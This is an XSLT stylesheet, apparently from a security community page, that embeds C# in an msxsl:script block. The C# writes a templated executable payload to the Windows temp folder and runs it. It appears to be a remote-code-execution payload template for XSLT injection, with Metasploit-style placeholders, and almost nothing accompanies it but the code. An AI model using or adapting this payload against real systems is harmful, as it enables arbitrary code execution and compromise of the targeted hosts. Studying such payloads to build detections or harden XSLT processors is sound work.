 <?xml version='1.0'?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:user="http://mycompany.com/mynamespace">
<msxsl:script language="C#" implements-prefix="user">
<![CDATA[
public string xml()
{
char[] charData = "#{exe_string}".ToCharArray();
string fileName = @"C:\\windows\\temp\\#{exename}.txt";
System.IO.FileStream fs = new System.IO.FileStream(fileName, System.IO.FileMode.Create);
System.IO.BinaryWriter bw = new System.IO.BinaryWriter(fs);
for (int i = 0; i < charData.Length; i++)
{
    bw.Write( (byte) charData[i]);
}
bw.Close();
fs.Close();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.FileName = @"C:\\windows\\temp\\#{exename}.txt";
p.Start();
return "#{fingerprint}";
}
]]>
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="user:xml()"/>
</xsl:template>
</xsl:stylesheet>
        XSLT
先知社区